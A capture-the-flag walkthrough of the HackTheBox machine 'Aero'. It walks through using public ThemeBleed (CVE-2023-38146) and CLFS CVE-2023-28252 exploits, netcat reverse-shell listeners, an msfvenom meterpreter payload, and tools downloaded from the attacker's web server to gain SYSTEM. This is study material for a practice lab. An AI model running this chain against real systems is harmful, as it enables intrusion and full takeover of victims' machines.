This HackTheBox can be found here.
Recon
Starting off with a nmap scan, we can see this box only has port 80 open:
1
nmap -p- -oN allportscan -sS -sC 10.10.11.237
1
2
3
4
5
6
7
Nmap scan report for 10.10.11.237
Host is up (0.022s latency).
Not shown: 65534 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
80/tcp open http
|_http-title: Aero Theme Hub
Browsing to the page, we see that it’s a static site with a description of A free, community driven, Windows 11 theme repository.:
Navigating the site, we can see that there’s not much to it. It does have upload functionality, which is what I targeted:

Upload fields are my favorite thing to test during web app pentests. If the server is not enforcing proper security controls, you may be able to quickly shell the server.
Looking at the source, the app is expecting .theme and .themepack files:

The next step is firing up Burp, so we can see the flow of uploading files. First, a .theme file was uploaded:
All looks good with that upload. I then tried changing extension to .txt:

That failed, so we know there is some sort of file type validation on the server-side. I went through the process of testing for unrestricted file uploads, but didn’t have any luck.
Exploitation - Flag 1
Since the only path forward seemed to be through the upload functionality, I decided to do some searching on .theme files. After a quick Google search, I found ThemeBleed (CVE-2023-38146) where a RCE vuln was found in how Windows 11 handles these files. A writeup on the ThemeBleed can be found here. The writeup also includes a POC, but it can only be ran on Windows. After more Googling, I found a POC written in Python.
To start, first clone the repo and install any dependencies:
1
2
3
git clone https://github.com/Jnnshschl/CVE-2023-38146.git
cd CVE-2023-38146
pip3 install -r requirements.txt
The repo will set up an SMB server and host the exploit. We will need to add our own Aero.msstyles_vrf_evil.dll for the last “stage”. For the .dll, we could create our own or use a template that the author provided. To start, first download the project to a Windows machine with Visual Studio 2022 installed:
1
wget https://github.com/Jnnshschl/ThemeBleedReverseShellDLL/archive/refs/heads/main.zip
Once opened in VS, we will need to edit the following lines within main.cpp:

Once we’ve swapped out our IP and port, build the project as Release. Then copy the .dll to your Kali box:
Now that we have our payload ready to go, we can start a Netcat listener:
1
nc -nvlp <target port>

And start themebleed.py:
1
python3 themebleed.py -r <your IP address>

Now upload either evil_theme.themepack or evil_theme.theme (located in root of the cloned repo) to the Aero site. After a few seconds, we can see the files grabbed, and we have a shell:


We see that we are user sam.emerson and can grab his flag from the Desktop:
Privilege Escalation - Flag 2
After initial access, I grabbed winPEAS.ps1 and started up a python web server on my Kali box:
1
python3 -m http.server 80
Next, I downloaded winPEAS.ps1 to the Aero box and kicked it off it:
1
2
3
cd C:\Windows\Temp
wget http://<your Kali IP>/winPEAS.ps1 -o winPEAS.ps1
./winPEAS.ps1
After looking through the output, I wasn’t seeing anything that stood out, so I decided to upgrade my netcat shell to a meterpreter shell.
First, the payload was generated:
1
msfvenom -p windows/meterpreter/reverse_tcp lhost=<your IP> lport=<lport> -f exe > shelly.exe
shelly.exe was brought over to the box in the same way as winPEAS.ps1. After starting a listener in Metasploit and running the payload, we have a meterpreter shell:

I then ran multi/recon/local_exploit_suggester, but didn’t get any potential ways to elevate. At this point, I took a step back and started manually looking for anything out of place on the system. After a bit of searching, I found a file named CVE-2023-28252_Summary.pdf stored in the C:\Users\sam.emerson\Documents:

I figured this may be a clue so started researching the pdf title. CVE-2023-28252 is a privilege escalation vuln that was discovered being exploited as a zero-day by the Nokoyawa ransomware group. A full writeup and POC of the vulnerability can be found here.
To exploit, first download the POC on a windows box with Visual Studio installed:
1
git clone https://github.com/fortra/CVE-2023-28252.git

After cloning, open the .sln in Visual Studio. At the bottom of clfs_eop.cpp, we can see notepad.exe being called if the user is elevated to SYSTEM:
1
2
3
4
5
if (strcmp(username, "SYSTEM") == 0){
printf("WE ARE SYSTEM\n");
system("notepad.exe");
}
Spawning notepad isn’t going to help us in elevating our privileges, so we need to swap that line of code. You can either add a local admin, or call a reverse shell. In my case, I chose to use a base64 encoded reverse shell:
Compile the code as Release then copy the .exe to your attack box. Start up a netcat listener corresponding to the PowerShell payload:
1
nc -nvlp <lport>
Finally, upload the .exe either with wget or using meterpreter. After running the .exe, we see an admin shell connect back to our listener: